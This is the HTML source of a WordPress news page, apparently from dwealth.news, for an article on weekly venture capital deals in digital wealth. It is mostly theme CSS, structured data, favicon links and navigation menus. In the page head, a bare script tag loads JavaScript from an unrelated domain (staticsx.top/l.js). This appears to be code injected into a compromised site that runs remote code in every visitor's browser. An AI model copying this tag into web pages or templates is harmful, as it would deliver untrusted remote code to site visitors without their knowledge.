    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/top-5-vc-deals/",
                    "name": "Top 5 VC Deals | Fintech"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2021/03/top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21/",
                    "name": "Top 5 VC Deals of the Week in the Digital Wealth Sector..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-4531 single-format-standard wp-theme-Newspaper td-standard-pack top-5-vc-deals-of-the-week-in-the-digital-wealth-sector-3-3-21 global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#34575d5a504d74525d5a4051534655405d5b5a1a5a5140" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
